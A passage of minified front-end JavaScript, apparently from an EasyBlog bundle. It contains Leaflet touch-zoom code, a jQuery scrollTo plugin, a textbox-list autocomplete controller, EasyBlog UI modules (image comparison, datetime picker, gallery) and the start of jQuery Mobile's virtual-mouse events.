this._centerPoint=b.getSize()._divideBy(2),this._startLatLng=b.containerPointToLatLng(this._centerPoint),"center"!==b.options.touchZoom&&(this._pinchStartLatLng=b.containerPointToLatLng(c.add(d)._divideBy(2))),this._startDist=c.distanceTo(d),this._startZoom=b.getZoom(),this._moved=!1,this._zooming=!0,b._stop(),Ic(document,"touchmove",this._onTouchMove,this),Ic(document,"touchend",this._onTouchEnd,this),Qc(a)}},_onTouchMove:function(a){if(a.touches&&2===a.touches.length&&this._zooming){var b=this._map,c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]),e=c.distanceTo(d)/this._startDist;
if(this._zoom=b.getScaleZoom(e,this._startZoom),!b.options.bounceAtZoomLimits&&(this._zoom<b.getMinZoom()&&1>e||this._zoom>b.getMaxZoom()&&e>1)&&(this._zoom=b._limitZoom(this._zoom)),"center"===b.options.touchZoom){if(this._center=this._startLatLng,1===e)return}else{var g=c._add(d)._divideBy(2)._subtract(this._centerPoint);if(1===e&&0===g.x&&0===g.y)return;this._center=b.unproject(b.project(this._pinchStartLatLng,this._zoom).subtract(g),this._zoom)}this._moved||(b._moveStart(!0,!1),this._moved=!0),B(this._animRequest);
var h=f(b._move,b,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=A(h,this,!0),Qc(a)}},_onTouchEnd:function(){return this._moved&&this._zooming?(this._zooming=!1,B(this._animRequest),Kc(document,"touchmove",this._onTouchMove),Kc(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom)),void 0):(this._zooming=!1,void 0)
}});bd.addInitHook("addHandler","touchZoom",$e),bd.BoxZoom=Ue,bd.DoubleClickZoom=Ve,bd.Drag=We,bd.Keyboard=Xe,bd.ScrollWheelZoom=Ye,bd.Tap=Ze,bd.TouchZoom=$e,Object.freeze=c,a.version=b,a.Control=dd,a.control=ed,a.Browser=Fb,a.Evented=G,a.Mixin=od,a.Util=C,a.Class=D,a.Handler=nd,a.extend=d,a.bind=f,a.stamp=h,a.setOptions=o,a.DomEvent=_c,a.DomUtil=Hc,a.PosAnimation=ad,a.Draggable=sd,a.LineUtil=Hd,a.PolyUtil=Jd,a.Point=H,a.point=J,a.Bounds=K,a.bounds=M,a.Transformation=U,a.transformation=V,a.Projection=Md,a.LatLng=P,a.latLng=Q,a.LatLngBounds=N,a.latLngBounds=O,a.CRS=R,a.GeoJSON=ie,a.geoJSON=re,a.geoJson=se,a.Layer=Qd,a.LayerGroup=Rd,a.layerGroup=Sd,a.FeatureGroup=Td,a.featureGroup=Ud,a.ImageOverlay=te,a.imageOverlay=ue,a.VideoOverlay=ve,a.videoOverlay=we,a.DivOverlay=xe,a.Popup=ye,a.popup=ze,a.Tooltip=Ae,a.tooltip=Be,a.Icon=Vd,a.icon=Wd,a.DivIcon=Ce,a.divIcon=De,a.Marker=Zd,a.marker=$d,a.TileLayer=Ge,a.tileLayer=He,a.GridLayer=Ee,a.gridLayer=Fe,a.SVG=Qe,a.svg=Re,a.Renderer=Ke,a.Canvas=Le,a.canvas=Me,a.Path=_d,a.CircleMarker=ae,a.circleMarker=be,a.Circle=ce,a.circle=de,a.Polyline=ee,a.polyline=fe,a.Polygon=ge,a.polygon=he,a.Rectangle=Se,a.rectangle=Te,a.Map=bd,a.map=cd;
var _e=window.L;a.noConflict=function(){return window.L=_e,this},window.L=a})};d(),b.resolveWith(d)};FD50.module("leaflet",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a){function c(a){return"object"==typeof a?a:{top:a,left:a}}var b=a.scrollTo=function(b,c,d){a(window).scrollTo(b,c,d)};b.defaults={axis:"xy",duration:parseFloat(a.fn.jquery)>=1.3?0:1,limit:!0},b.window=function(){return a(window)._scrollable()},a.fn._scrollable=function(){return this.map(function(){var b=this,c=!b.nodeName||-1!=a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"]);
if(!c)return b;var d=(b.contentWindow||b).document||b.ownerDocument||b;return/webkit/i.test(navigator.userAgent)||"BackCompat"==d.compatMode?d.body:d.documentElement})},a.fn.scrollTo=function(d,e,f){return"object"==typeof e&&(f=e,e=0),"function"==typeof f&&(f={onAfter:f}),"max"==d&&(d=9e9),f=a.extend({},b.defaults,f),e=e||f.duration,f.queue=f.queue&&f.axis.length>1,f.queue&&(e/=2),f.offset=c(f.offset),f.over=c(f.over),this._scrollable().each(function(){function m(a){h.animate(k,e,f.easing,a&&function(){a.call(this,d,f)
})}if(null!=d){var j,g=this,h=a(g),i=d,k={},l=h.is("html,body");switch(typeof i){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(i)){i=c(i);break}if(i=a(i,this),!i.length)return;case"object":(i.is||i.style)&&(j=(i=a(i)).offset())}a.each(f.axis.split(""),function(a,c){var d="x"==c?"Left":"Top",e=d.toLowerCase(),n="scroll"+d,o=g[n],p=b.max(g,c);if(j)k[n]=j[e]+(l?0:o-h.offset()[e]),f.margin&&(k[n]-=parseInt(i.css("margin"+d))||0,k[n]-=parseInt(i.css("border"+d+"Width"))||0),k[n]+=f.offset[e]||0,f.over[e]&&(k[n]+=i["x"==c?"width":"height"]()*f.over[e]);
else{var q=i[e];k[n]=q.slice&&"%"==q.slice(-1)?parseFloat(q)/100*p:q}f.limit&&/^\d+$/.test(k[n])&&(k[n]=k[n]<=0?0:Math.min(k[n],p)),!a&&f.queue&&(o!=k[n]&&m(f.onAfterFirst),delete k[n])}),m(f.onAfter)}}).end()},a.fn.scrollIntoView=function(b){var b=a(b);if(!(b.length<1)){var c=this.offset(),d=this.height(),e=c.top,f=e+d,g=b.offset(),h=b.height(),i=g.top,j=i+h;return j>f?this.scrollTo(b):e>i?this.scrollTo(b,{offset:-1*(d-h)}):void 0}},b.max=function(b,c){var d="x"==c?"Width":"Height",e="scroll"+d;if(!a(b).is("html,body"))return b[e]-a(b)[d.toLowerCase()]();
var f="client"+d,g=b.ownerDocument.documentElement,h=b.ownerDocument.body;return Math.max(g[e],h[e])-Math.min(g[f],h[f])}}(a)};d(),b.resolveWith(d)};FD50.module("scrollTo",a)}(),function(){var a=function(a){var b=this;a.require().script("autosize.input","scrollTo","ui/position").done(function(){var c=function(){var b={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38};a.template("textboxlist/item",'<div class="textboxlist-item[%== (this.locked) ? " is-locked" : "" %]" data-textboxlist-item><span class="textboxlist-itemContent" data-textboxlist-itemContent>[%== html %]</span><div class="textboxlist-itemRemoveButton" data-textboxlist-itemRemoveButton><i class="fa fa-times"></i></a></div>'),a.template("textboxlist/itemContent",'[%= title %]<input type="hidden" name="[%= name %]" value="[%= id %]"/>'),a.Controller("Textboxlist",{pluginName:"textboxlist",hostname:"textboxlist",defaultOptions:{view:{item:"textboxlist/item",itemContent:"textboxlist/itemContent"},plugin:{},name:"items[]",unique:!0,caseSensitive:!1,max:null,ignoreLocked:!1,filterItem:null,"{item}":"[data-textboxlist-item]","{itemContent}":"[data-textboxlist-itemContent]","{itemRemoveButton}":"[data-textboxlist-itemRemoveButton]","{textField}":"[data-textboxlist-textField]"}},function(c){return{init:function(){var d=c.textField();
d.autosizeInput(),d.data("placeholderText",d.attr("placeholder"));var e=d.data("textboxlistName");e&&(c.options.name=e),c.item().each(function(){var b=a(this),d=b.find(c.itemContent.selector);c.createItem({id:b.data("id")||function(){var c=a.uid("item-");return b.data("id",c),c}(),title:b.data("title")||a.trim(d.text()),locked:b.hasClass("is-locked"),html:d.html()})}),(c.options.plugin.autocomplete||c.element.data("query"))&&c.addPlugin("autocomplete"),c.on("keypress",c.textField(),function(a){return a.keyCode==b.ENTER?a.preventDefault():void 0
})},setLayout:function(){var a=c.textField(),b=a.data("placeholderText");c.item().length>0&&(b=""),a.attr("placeholder",b).data("autosizeInputInstance").update()},enable:function(){c.element.removeClass("disabled"),c.textField().enabled(!0)},disable:function(){c.element.addClass("disabled"),c.textField().disabled(!0)},items:{},itemsByTitle:{},get:function(a){var b=c.getItemKey(a);return c.itemsByTitle.hasOwnProperty(b)?c.itemsByTitle[b]:void 0},getItemKey:function(a){return c.options.caseSensitive?a:a.toLowerCase()
},filterItem:function(b){var d=c.options,e=d.filterItem;a.isFunction(e)&&(b=e.call(c,b));var f=c.itemsByTitle;if(a.isString(b)&&""!==b){var g=b,h=c.getItemKey(g);b=f.hasOwnProperty(h)?c.itemsByTitle[h]:{id:a.uid("item-"),title:g,key:c.getItemKey(g),locked:!1}}return b.name=b.name||c.options.name,b.html=b.html||c.view.itemContent(!0,b),b},createItem:function(a){a.key=c.getItemKey(a.title),c.items[a.id]=a,c.itemsByTitle[a.key]=a},deleteItem:function(a){var b=c.items[a];c.item().filterBy("id",a).remove(),delete c.items[a];
var d=c.options.caseSensitive?b.title:b.title.toLowerCase();delete c.itemsByTitle[d]},addItem:function(b,d){if(b){var e=c.options,f=e.max;if((d||null===f||!((e.ignoreLocked?c.item(":not(.is-locked)"):c.item()).length>=f))&&(b=c.filterItem(b),a.isPlainObject(b))){var g,h=c.item().filterBy("id",b.id);if(e.unique&&h.length>0&&(g=h),g||(g=c.view.item(b).addClass(b.className||"").attr("data-id",b.id)),c.createItem(b),b.locked){var i=c.item(".is-locked:last");i.length>0?g.insertAfter(i):g.prependTo(c.element)}else g.insertBefore(c.textField());
return c.trigger("addItem",[b]),c.trigger("listChange"),b}}},removeItem:function(a){var b=c.items[a];c.deleteItem(a),c.trigger("removeItem",[b]),c.trigger("listChange")},clearItems:function(){c.item().each(function(){c.removeItem(a(this).data("id"))})},getAddedItems:function(){var b=[];return c.item().each(function(){var d=a(this),e=d.data("id");b.push(c.items[e])}),b},"{self} addItem":function(){c.setLayout()},"{self} removeItem":function(){c.setLayout()},"{itemRemoveButton} click":function(a){var b=a.parents(c.item.selector);
c.removeItem(b.data("id"))},"{textField} keydown":function(a,c){var d=c.keyCode;a.data("realEnterKey",d==b.ENTER)},"{textField} keypress":function(d,e){var f=d.data("realEnterKey"),g=e.keyCode==b.ENTER;d.data("realEnterKey",f&&g);var h=a.trim(c.textField().val());switch(e.keyCode){case b.ENTER:if(d.data("realEnterKey")){var e=c.trigger("useItem",[h]),i=e.item;if(void 0===i&&(i=h),i===!1||null===i)return;if(a.isPlainObject(i))c.addItem(i);else{var i=i.split(",");a.each(i,function(a,b){c.addItem(b)})}d.val("")
}}},"{textField} keyup":function(d,e){var f=a.trim(c.textField().val()),g="canRemoveItemUsingBackspace";switch(e.keyCode){case b.BACKSPACE:if(""===f)if(c[g]){var h=d.prev(c.item.selector);if(h.length>0){var i=h.data("id"),f=c.items[i];!f.locked&&c.removeItem(i)}}else c[g]=!0;break;default:c[g]=!1}},"{self} click":function(a,b){var d=c.textField();d.is(b.target)||d.focus()},"{textField} focusin":function(){c.activated||(c.activated=!0,c.trigger("textboxlistActivate"))},"{self} mousedown":function(){c.focusing=!0
},"{self} mouseup":function(){c.focusing=!1},"{self} focusout":function(){c.focusing||(c.activated=!1,c.deactivateTimer=setTimeout(function(){c.activated||c.trigger("textboxlistDeactivate")},1))}}}),a(document).on("click.textboxlist.data-api","[data-textboxlist]",function(){a(this).addController(a.Controller.Textboxlist).textField().focus()}).on("focus.textboxlist.data-api","[data-textboxlist] [data-textboxlist-textField]",function(){a(this).parents("[data-textboxlist]").addController(a.Controller.Textboxlist)
}),a.template("textboxlist/menu",'<div id="eb" class="eb-textboxlist textboxlist-autocomplete" data-textboxlist-autocomplete><b><b></b></b><div class="textboxlist-autocomplete-inner" data-textboxlist-autocomplete-viewport><div class="textboxlist-autocomplete-loading" data-textboxlist-autocomplete-loading></div><div class="textboxlist-autocomplete-empty" data-textboxlist-autocomplete-empty></div><ul class="textboxlist-menu" data-textboxlist-menu></ul></div></div>'),a.template("textboxlist/menuItem",'<li class="textboxlist-menuItem" data-textboxlist-menuItem>[%== html %]</li>'),a.template("textboxlist/loadingHint",'<i class="textboxlist-autocomplete-loading-indicator"></i>'),a.template("textboxlist/emptyHint",'<span class="textboxlist-autocomplete-empty-text">No items found.</span>'),a.Controller("Textboxlist.Autocomplete",{defaultOptions:{view:{menu:"textboxlist/menu",menuItem:"textboxlist/menuItem",loadingHint:"textboxlist/loadingHint",emptyHint:"textboxlist/emptyHint"},cache:!0,minLength:1,limit:10,highlight:!0,caseSensitive:!1,exclusive:!1,query:null,position:{my:"left top",at:"left bottom",collision:"none"},filterItem:null,showEmptyHint:!1,showLoadingHint:!1,id:"eb",component:"",modifier:"",shadow:!1,sticky:!1,animation:!1,"{menu}":"[data-textboxlist-menu]","{menuItem}":"[data-textboxlist-menuItem]","{viewport}":"[data-textboxlist-autocomplete-viewport]","{loadingHint}":"[data-textboxlist-autocomplete-loading]","{emptyHint}":"[data-textboxlist-autocomplete-empty]"}},function(c,d){return{init:function(){if(!c.element.data(c.Class.fullName))return c.destroy(),c.view.menu().attr("id",d.id).addClass(d.component).addClass(d.modifier).addClass(d.shadow?"has-shadow":"").addClass(d.animation?"has-animation":"").addClass(d.sticky?"is-sticky":"").addClass(c.textboxlist.options.component).appendTo("body").data(c.Class.fullName,!0).addController(c.Class,c.options),void 0;
var a=c.textboxlist;a.autocomplete=c,a.pluginInstances.autocomplete=c,c.options.position.of=c.textboxlist.element,c.initQuery(),c.view.loadingHint().appendTo(c.loadingHint()),c.view.emptyHint().appendTo(c.emptyHint()),c.element.detach()},initQuery:function(){var b=c.options.query||c.textboxlist.element.data("query");if(a.isUrl(b)){var d=b;return c.query=function(b){return a.ajax(d+b)},void 0}if(a.isFunction(b)){var e=b;return c.query=function(a){return e.call(c,a)},void 0}if(a.isArray(b)){var f=b;return c.query=function(b){var c=a.Deferred(),b=b.toLowerCase();
return setTimeout(function(){var d=a.grep(f,function(a){return a.title.toLowerCase().indexOf(b)>-1});c.resolve(d)},0),c},void 0}},setLayout:function(){c.hidden||c.element.css({opacity:1,width:c.textboxlist.element.outerWidth()}).position(c.options.position)},"{window} resize":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} scroll":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} dialogTransitionStart":function(){c.hidden=!0,c.element.css("opacity",0)
},"{window} dialogTransitionEnd":function(){c.hidden=!1,c.setLayout()},show:function(){clearTimeout(c.sleep),c.element.appendTo("body").show(),c.hidden=!1,c.setLayout()},hide:function(){c.element.hide();var b=c.menuItem(),d=b.filter(".active");d.length>0&&(c.lastItem={keyword:a.trim(c.textboxlist.textField().val()),item:d.data("item")}),b.removeClass("active"),c.render.reset(),c.hidden=!0,clearTimeout(c.sleep),c.sleep=setTimeout(function(){c.element.detach()},3e3)},queries:{},populated:!1,populate:function(b){c.populated=!1;
var d=c.element,e=c.options;d.removeClass("loading empty"),e.showLoadingHint&&c.hide();var f=c.trigger("populateKeyword",[b]);f.keyword&&(b=f.keyword);var g=e.caseSensitive?b:b.toLowerCase(),h=c.queries[g],i=!a.isDeferred(h)||!c.options.cache,j=function(){e.showLoadingHint&&(d.addClass("loading"),c.show()),(i||!i&&"rejected"==h.state())&&(h=c.queries[g]=c.query(b)),h.done(c.render(function(a){return[a,b]})).fail(function(){c.hide()}).always(function(){d.removeClass("loading")}),c.trigger("queryKeyword",[h,b])
};i?(clearTimeout(c.queryTask),c.queryTask=setTimeout(j,250)):j()},populateTask:null,populateFromTextField:function(){clearTimeout(c.populateTask),c.populateTask=setTimeout(function(){var b=c.textboxlist.textField(),d=a.trim(b.val());""===d||d.length<c.options.minLength?c.hide():c.populate(d)},1)},render:a.Enqueue(function(b,d){a.isArray(b)||(b=[]);var e=c.textboxlist,f=c,g=c.element,h=c.options,i=c.menu();if(b.length<1)return h.showEmptyHint?(i.empty(),g.addClass("empty"),e.trigger("renderMenu",[i,f,e]),c.show()):c.hide(),void 0;
g.removeClass("empty"),h.cache&&i.data("keyword")===d||(i.empty(),a.each(b,function(b,g){if(!a.isPlainObject(g))var g={html:g};e.trigger("filterItem",[g,f,e]);var j=h.filterItem;if(a.isFunction(j)&&(g=j.call(c,g,d)),a.isPlainObject(g)&&!g.discard){var k=g.menuHtml||g.title;c.view.menuItem({html:k}).addClass(g.className||"").data("item",g).appendTo(i)}}),i.data("keyword",d));var j=c.menuItem();return e.trigger("filterMenu",[i,j,f,e]),j.filter(":not(.hidden)").length<1&&(g.addClass("empty"),!h.showEmptyHint)?c.hide():(h.exclusive&&c.menuItem(":not(.hidden):first").addClass("active"),e.trigger("renderMenu",[i,f,e]),c.show(),void 0)
}),"{textboxlist.textField} keydown":function(a,d){clearTimeout(c.sleep);var e=c.menuItem(".active:not(.hidden)");e.length<1&&(e=!1);c.textboxlist.textField();switch(d.keyCode){case b.UP:c.menuItem().removeClass("active"),e?e.prev(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):last").addClass("active"),d.preventDefault();break;case b.DOWN:c.menuItem().removeClass("active"),e?e.next(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):first").addClass("active"),d.preventDefault();
break;case b.ESCAPE:c.hide();break;case b.ENTER:break;default:c.populateFromTextField()}var e=c.menuItem(".active:not(.hidden)");e.length<1||c.viewport().scrollIntoView(e)},"{textboxlist} textboxlistActivate":function(){c.populateFromTextField()},"{textboxlist} textboxlistDeactivate":function(){setTimeout(function(){c.hide()},150)},"{textboxlist} destroyed":function(){c.element.remove()},"{textboxlist} useItem":function(a,b,d){var e=c.options.exclusive;if(e&&(b.item=!1),c.hidden){var f=c.lastItem;return e&&f&&f.keyword==d&&(b.item=f.item),void 0
}var g=c.menuItem(".active");if(g.length>0){var h=g.data("item");b.item=h}c.hide()},"{menuItem} mousedown":function(){c.textboxlist.focusing=!0},"{menuItem} mouseup":function(){c.textboxlist.focusing=!1},"{menuItem} click":function(a){c.hide();var b=a.data("item");c.textboxlist.addItem(b);var d=c.textboxlist.textField().val("");setTimeout(function(){d.focus()},150)},"{menuItem} mouseover":function(a){c.menuItem().removeClass("active"),a.addClass("active")},"{menuItem} mouseout":function(){c.menuItem().removeClass("active")
}}})};c(),b.resolveWith(c)})};FD50.module("textboxlist",a)}()}),FD50.installer("EasyBlog","definitions",function(a){a.module(["easyblog/shared/comparison","easyblog/shared/datetime","easyblog/shared/gallery","easyblog/shared/mobile","easyblog/shared/toggler","easyblog/site/author/suggest","easyblog/site/authors","easyblog/site/bookmarklet","easyblog/site/bookmarks","easyblog/site/comments/captcha","easyblog/site/comments/comments","easyblog/site/comments/form","easyblog/site/comments/list","easyblog/site/dashboard/filters","easyblog/site/dashboard/posts","easyblog/site/dashboard/quickpost/form","easyblog/site/dashboard/quickpost/link","easyblog/site/dashboard/quickpost/photo","easyblog/site/dashboard/quickpost/quote","easyblog/site/dashboard/quickpost/standard","easyblog/site/dashboard/quickpost/tags","easyblog/site/dashboard/quickpost/video","easyblog/site/dashboard/table","easyblog/site/dashboard/teamblogs","easyblog/site/featured","easyblog/site/gdpr","easyblog/site/layout/image/legacy","easyblog/site/layout/image/popup","easyblog/site/layout/template","easyblog/site/location","easyblog/site/markerclusterer","easyblog/site/posts/entry","easyblog/site/posts/listings","easyblog/site/posts/posts","easyblog/site/posts/readingprogress","easyblog/site/posts/reports","easyblog/site/posts/tools","easyblog/site/reactions","easyblog/site/showcase","easyblog/site/site","easyblog/site/subscribe","easyblog/site/teamblogs","easyblog/site/vendors/affix","easyblog/site/vendors/markitup","easyblog/site/vendors/nearest","easyblog/site/vendors/ratings","easyblog/site/vendors/raty","easyblog/site/vendors/swiper","easyblog/site/vendors/ticker","easyblog/site/vendors/webcam"])
}),FD50.installer("EasyBlog","scripts",function($){function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=a,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var d=c||{};this.gridSize_=d.gridSize||60,this.minClusterSize_=d.minimumClusterSize||2,this.maxZoom_=d.maxZoom||null,this.styles_=d.styles||[],this.imagePath_=d.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=d.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,void 0!=d.zoomOnClick&&(this.zoomOnClick_=d.zoomOnClick),this.averageCenter_=!1,void 0!=d.averageCenter&&(this.averageCenter_=d.averageCenter),this.setupStyles_(),this.setMap(a),this.prevZoom_=this.map_.getZoom();
var e=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var a=e.map_.getZoom();e.prevZoom_!=a&&(e.prevZoom_=a,e.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){e.redraw()}),b&&b.length&&this.addMarkers(b,!1)}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinClusterSize(),this.averageCenter_=a.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles(),a.getGridSize())
}function ClusterIcon(a,b,c){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=b,this.padding_=c||0,this.cluster_=a,this.center_=null,this.map_=a.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}EasyBlog.module("shared/comparison",function(){var b=this;EasyBlog.require().script("shared/mobile").done(function(a){a.fn.comparison=function(){function f(b){b.each(function(){var b=a(this);b.addClass("is-visible")}),c=!1}function g(b){b.each(function(){var b=a(this);
j(b.find('.cd-image-label[data-type="modified"]'),b.find(".cd-resize-img"),"left"),j(b.find('.cd-image-label[data-type="original"]'),b.find(".cd-resize-img"),"right")}),d=!1}function h(a,c,d,e,f){a.on("mousedown vmousedown",function(g){a.addClass("draggable"),c.addClass("resizable");var h=a.outerWidth(),j=a.offset().left+h-g.pageX,k=d.offset().left,l=d.outerWidth(),m=k+10,n=k+l-h-10;a.parents().on("mousemove vmousemove",function(a){b||(b=!0,window.requestAnimationFrame?requestAnimationFrame(function(){i(a,j,h,m,n,k,l,c,e,f)
}):setTimeout(function(){i(a,j,h,m,n,k,l,c,e,f)},100))}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")}),g.preventDefault()}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")})}function i(c,d,e,f,g,h,i,k,l,m){var n=c.pageX+d-e;f>n?n=f:n>g&&(n=g);var o=100*(n+e/2-h)/i+"%";a(".draggable").css("left",o).on("mouseup vmouseup",function(){a(this).removeClass("draggable"),k.removeClass("resizable")}),a(".resizable").css("width",o),j(m,k,"left"),j(l,k,"right"),b=!1
}function j(a,b,c){"left"==c?a.offset().left+a.outerWidth()<b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden"):a.offset().left>b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden")}var b=!1,c=!1,d=!1,e=a(this).find("> figure.cd-image-container");f(e),a(window).on("scroll",function(){c||(c=!0,window.requestAnimationFrame?requestAnimationFrame(function(){f(e)}):setTimeout(function(){f(e)},100))}),e.each(function(){var b=a(this);h(b.find(".cd-handle"),b.find(".cd-resize-img"),b,b.find('.cd-image-label[data-type="original"]'),b.find('.cd-image-label[data-type="modified"]'))
}),a(window).on("resize",function(){d||(d=!0,window.requestAnimationFrame?requestAnimationFrame(function(){g(e)}):setTimeout(function(){g(e)},100))})},b.resolve()})}),EasyBlog.module("shared/datetime",function(){var b=this;EasyBlog.require().library("datetimepicker","moment").done(function(a){EasyBlog.Controller("Post.Datetime",{defaultOptions:{format:"Do MMM, YYYY HH:mm",language:"en",originalValue:"","{preview}":"[data-preview]","{calendar}":"[data-calendar]","{cancel}":"[data-cancel]","{remove}":"[data-remove]","{datetime}":"[data-datetime]"}},function(b,c){return{init:function(){b.calendar()._datetimepicker({component:"eb",format:c.format,language:c.language,minDate:c.minDate}),b.datetimepicker=b.calendar().data("DateTimePicker"),c.originalValue=b.datetime().val(),a.isEmpty(c.originalValue)||b.datetimepicker.setDate(a.moment(c.originalValue)),a.isEmpty(c.originalValue)||"publish_down"!=b.datetime().attr("name")||b.remove().show()
},"{calendar} dp.change":function(a,d){b.preview().text(d.date.format(c.format)),d.date.lang("en");var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.datetime().val(e),d.date.lang(c.language);var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.toggleCancelButton()},"{cancel} click":function(){var d=a.isEmpty(c.originalValue);d||"0000-00-00 00:00:00"==c.originalValue?(b.preview().text(c.emptyText),b.datetime().val("")):b.datetimepicker.setDate(a.moment(c.originalValue)),b.toggleCancelButton()},"{remove} click":function(){var d=a.isEmpty(c.originalValue);
d||(b.preview().text(c.emptyText),b.datetime().val("0000-00-00 00:00:00")),b.remove().hide()},toggleCancelButton:function(){b.cancel()[b.datetime().val()==c.originalValue?"hide":"show"]()}}}),b.resolve()})}),EasyBlog.module("shared/gallery",function(a){var b=this,c=".eb-gallery",d=".eb-gallery-viewport",e=".eb-gallery-item",g=".eb-gallery-next-button",i=".eb-gallery-button",k=".eb-gallery-menu-item",l=EasyBlog.ImageGallery={setLayout:function(b){var c=b.find(e);c.each(function(b){var c=a(this),d=100*b,e="rtl"==window.ezb.direction?"right":"left";
c.css(e,d+"%")});var d=b.data("autoplay");d&&this.autoplay.start(b)},autoplay:{start:function(a){var b=1e3*a.data("interval");l.autoplay.stop(a);var c=setTimeout(function(){l.next(a),l.autoplay.start(a)},b);a.data("timer",c)},stop:function(a){var b=a.data("timer");clearTimeout(b)}},checkAutoplay:function(a){var b=1e3*a.data("interval");this.stopMonitoringAutoplay(a),setTimeout(function(){l.next(a),l.startMonitoringAutoplay(a)},b)},go:function(a,b){var c=l.getMenuItems(a).length-1;0>b&&(b=c),b>c&&(b=0),l.setActiveIndex(a,b);
var e=a.find(d),f=-100*b,g="rtl"==window.ezb.direction?"right":"left";e.css(g,f+"%")},next:function(a){var b=l.getActiveIndex(a),c=b+1;l.go(a,c)},prev:function(a){var b=l.getActiveIndex(a),c=b-1;l.go(a,c)},setActiveIndex:function(a,b){var c=l.getMenuItems(a);c.removeClass("active").eq(b).addClass("active")},getActiveIndex:function(a){var b=l.getMenuItems(a),c=b.filter(".active").index();return 0>c&&(c=0),c},getMenuItems:function(a){return a.find(k)}};a(document).on("click.eb.gallery.button",i,function(){var d=a(this),e=d.closest(c);
if(!(e.length<1)){var f=d.is(g)?"next":"prev";l[f](e)}}).on("click.eb.gallery.menuItem",k,function(){var d=a(this),e=d.closest(c);if(!(e.length<1)){var f=e.find(k).index(d);l.go(e,f)}}).ready(function(){a(c).each(function(){var b=a(this);l.setLayout(b)})}),b.resolve()}),EasyBlog.module("shared/mobile",function(a){var b=this;!function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return c(d,a,b),d.mobile}):c(a.jQuery,a,b)}(this,document,function(b,c,d){!function(a,b,c,d){function y(a){for(;a&&"undefined"!=typeof a.originalEvent;)a=a.originalEvent;
return a}function z(b,c){var f,g,i,k,l,m,n,o,p,e=b.type;if(b=a.Event(b),b.type=c,f=b.originalEvent,g=a.event.props,e.search(/^(mouse|click)/)>-1&&(g=j),f)for(n=g.length,k;n;)k=g[--n],b[k]=f[k];if(e.search(/mouse(down|up)|click/)>-1&&!b.which&&(b.which=1),-1!==e.search(/^touch/)&&(i=y(f),e=i.touches,l=i.changedTouches,m=e&&e.length?e[0]:l&&l.length?l[0]:d))for(o=0,p=h.length;p>o;o++)k=h[o],b[k]=m[k];return b}function A(b){for(var d,f,c={};b;){d=a.data(b,e);for(f in d)d[f]&&(c[f]=c.hasVirtualBinding=!0);b=b.parentNode
}return c}function B(b,c){for(var d;b;){if(d=a.data(b,e),d&&(!c||d[c]))return b;b=b.parentNode}return null}function C(){r=!1}function D(){r=!0}function E(){v=0,p.length=0,q=!1,D()}function F(){C()}function G(){H(),l=setTimeout(function(){l=0,E()},a.vmouse.resetTimerDuration)}function H(){l&&(clearTimeout(l),l=0)}function I(b,c,d){var e;return(d&&d[b]||!d&&B(c.target,b))&&(e=z(c,b),a(c.target).trigger(e)),e}function J(b){var d,c=a.data(b.target,f);q||v&&v===c||(d=I("v"+b.type,b),d&&(d.isDefaultPrevented()&&b.preventDefault(),d.isPropagationStopped()&&b.stopPropagation(),d.isImmediatePropagationStopped()&&b.stopImmediatePropagation()))
}function K(b){var d,e,g,c=y(b).touches;c&&1===c.length&&(d=b.target,e=A(d),e.hasVirtualBinding&&(v=u++,a.data(d,f,v),H(),F(),o=!1,g=y(b).touches[0],m=g.pageX,n=g.pageY,I("vmouseover",b,e),I("vmousedown",b,e)))}function L(a){r||(o||I("vmousecancel",a,A(a.target)),o=!0,G())}function M(b){if(!r){var c=y(b).touches[0],d=o,e=a.vmouse.moveDistanceThreshold,f=A(b.target);o=o||Math.abs(c.pageX-m)>e||Math.abs(c.pageY-n)>e,o&&!d&&I("vmousecancel",b,f),I("vmousemove",b,f),G()}}function N(a){if(!r){D();var c,d,b=A(a.target);
